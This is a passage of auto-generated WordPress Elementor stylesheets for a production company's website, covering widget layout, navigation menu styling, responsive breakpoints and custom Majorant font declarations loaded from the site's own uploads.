.elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 1em 0em 1em;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-main-swiper{width:100%;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:10px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:10px;}.elementor-75 .elementor-element.elementor-element-2895d5f9.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:10px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__text{font-size:14px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__name{font-size:15px;}.elementor-75 .elementor-element.elementor-element-2895d5f9 .elementor-testimonial__title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-ed2a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ed2a89{z-index:1;}.elementor-75 .elementor-element.elementor-element-ed2a89 .elementor-button{font-size:13px;padding:15px 40px 15px 40px;}.elementor-75 .elementor-element.elementor-element-7083d31e > .elementor-shape-bottom svg{width:calc(257% + 1.3px);height:500px;}.elementor-75 .elementor-element.elementor-element-7083d31e{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-112d1db .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-60d51a7b .elementor-heading-title{font-size:70px;}.elementor-75 .elementor-element.elementor-element-791d2c85{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-5ba23102 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-75 .elementor-element.elementor-element-6d98f23a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5ceefb27 .elementor-heading-title{font-size:40px;}.elementor-75 .elementor-element.elementor-element-3590d979{text-align:left;}.elementor-75 .elementor-element.elementor-element-4bc31ddc > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-19749731{text-align:center;}.elementor-75 .elementor-element.elementor-element-19749731 .elementor-heading-title{font-size:2.5rem;}.elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-shape-top svg{height:76px;}.elementor-75 .elementor-element.elementor-element-71aa89ee{padding:3em 1em 3em 1em;}.elementor-75 .elementor-element.elementor-element-72d60154{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-75 .elementor-element.elementor-element-23949f93:after{content:"0.5";}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:1025px){.elementor-75 .elementor-element.elementor-element-71d28e73:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-3f02efab:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-a9844fb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-11b23c33:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-11b23c33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-2a7cca3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-75 .elementor-element.elementor-element-5f30906d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-7ab3979d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-7200982f:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7200982f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-791d2c85:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-791d2c85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-75 .elementor-element.elementor-element-598759d4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for button, class: .elementor-element-93ec9e0 */.elementor-button:hover {
  background-color: #342562;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2514efe8 */.elementor-button:hover {
  background-color: #342562;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Rg-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-RgIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Md-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-MdIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Blk-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 800;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BlkIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Bd.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BdIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Blk-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 900;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-BlkIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UltLt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UltLtIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UlTh-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-UlThIt-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-Th-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Majorant';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://giorussoproduction.com/wp-content/uploads/2023/01/Majorant-ThIt-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://giorussoproduction.com/wp-content/uploads/elementor/css/post-254.css?ver=1768946539
body_size: 1854
content:
.elementor-254 .elementor-element.elementor-element-5bfb41f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-5bfb41f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-150px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5bfb41f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-6e754d43.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-6e754d43.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-6e754d43.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-254 .elementor-element.elementor-element-6e754d43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-254 .elementor-element.elementor-element-6e754d43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo-container, .elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-caption-width figcaption{text-align:center;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo .hfe-site-logo-container img{width:30%;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo img{max-width:30%;opacity:1;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-254 .elementor-element.elementor-element-4c8dc77b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo-container, .elementor-254 .elementor-element.elementor-element-5500d64d .hfe-caption-width figcaption{text-align:center;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo .hfe-site-logo-container img{width:30%;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo img{max-width:30%;opacity:1;}.elementor-254 .elementor-element.elementor-element-5500d64d .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-254 .elementor-element.elementor-element-5500d64d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-31b2705d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-31b2705d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-31b2705d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-254 .elementor-element.elementor-element-31b2705d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-254 .elementor-element.elementor-element-1f9259d1 > .elementor-widget-container{margin:-10px 60px 0px 0px;padding:20px 0px 5px 0px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-menu-toggle{margin-left:auto;background-color:#34256226;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu .elementor-item{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6c3536e );fill:var( --e-global-color-6c3536e );padding-left:5px;padding-right:5px;padding-top:4px;padding-bottom:4px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--pointer-framed .elementor-item:before,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:22px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-item:before{border-radius:25px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a, .elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-menu-toggle{color:var( --e-global-color-03456b2 );fill:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a:hover,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a:focus,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-menu-toggle:hover,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-menu-toggle:focus{color:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a:hover,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a:focus,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d1543fb );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6c3536e );background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle{color:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle svg{fill:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle:hover, .elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle:focus{color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle:hover svg, .elementor-254 .elementor-element.elementor-element-1f9259d1 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b > .elementor-widget-container{margin:-10px 60px 0px 0px;padding:20px 0px 5px 0px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-menu-toggle{margin-left:auto;background-color:#34256226;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu .elementor-item{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-03456b2 );fill:var( --e-global-color-03456b2 );padding-left:4px;padding-right:4px;padding-top:4px;padding-bottom:4px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-6393e36b .e--pointer-framed .elementor-item:before,
					.elementor-254 .elementor-element.elementor-element-6393e36b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-254 .elementor-element.elementor-element-6393e36b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:22px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-item:before{border-radius:25px;}.elementor-254 .elementor-element.elementor-element-6393e36b .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-254 .elementor-element.elementor-element-6393e36b .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-254 .elementor-element.elementor-element-6393e36b .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-254 .elementor-element.elementor-element-6393e36b .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a, .elementor-254 .elementor-element.elementor-element-6393e36b .elementor-menu-toggle{color:var( --e-global-color-03456b2 );fill:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d1543fb );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a:hover,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a:focus,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-menu-toggle:hover,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-menu-toggle:focus{color:var( --e-global-color-6c3536e );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a:hover,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a:focus,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6c3536e );background-color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;}.elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle{color:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle svg{fill:var( --e-global-color-03456b2 );}.elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle:hover, .elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle:focus{color:var( --e-global-color-49943c6 );}.elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle:hover svg, .elementor-254 .elementor-element.elementor-element-6393e36b div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-49943c6 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:767px){.elementor-254 .elementor-element.elementor-element-5bfb41f4{margin-top:0px;margin-bottom:-100px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-6e754d43{width:50%;}.elementor-254 .elementor-element.elementor-element-6e754d43 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo-container, .elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-caption-width figcaption{text-align:center;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo .hfe-site-logo-container img{width:60%;}.elementor-254 .elementor-element.elementor-element-4c8dc77b .hfe-site-logo img{max-width:60%;}.elementor-254 .elementor-element.elementor-element-4c8dc77b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo-container, .elementor-254 .elementor-element.elementor-element-5500d64d .hfe-caption-width figcaption{text-align:center;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo .hfe-site-logo-container img{width:60%;}.elementor-254 .elementor-element.elementor-element-5500d64d .hfe-site-logo img{max-width:60%;}.elementor-254 .elementor-element.elementor-element-5500d64d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-31b2705d{width:50%;}.elementor-254 .elementor-element.elementor-element-31b2705d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-254 .elementor-element.elementor-element-1f9259d1{--nav-menu-icon-size:23px;}.elementor-254 .elementor-element.elementor-element-1f9259d1 .elementor-menu-toggle{border-width:0px;}.elementor-254 .elementor-element.elementor-element-6393e36b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown .elementor-item, .elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}.elementor-254 .elementor-element.elementor-element-6393e36b{--nav-menu-icon-size:23px;}.elementor-254 .elementor-element.elementor-element-6393e36b .elementor-menu-toggle{border-width:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-254 .elementor-element.elementor-element-6e754d43{width:50%;}.elementor-254 .elementor-element.elementor-element-31b2705d{width:50%;}}/* Start custom CSS for nav-menu, class: .elementor-element-1f9259d1 */.elementor-sticky--effects .sticky-menu ul li a {
 color: #342562!important;
}
.elementor-sticky--effects .sticky-menu ul li a:hover {
 color: #fff!important;
}/* End custom CSS */
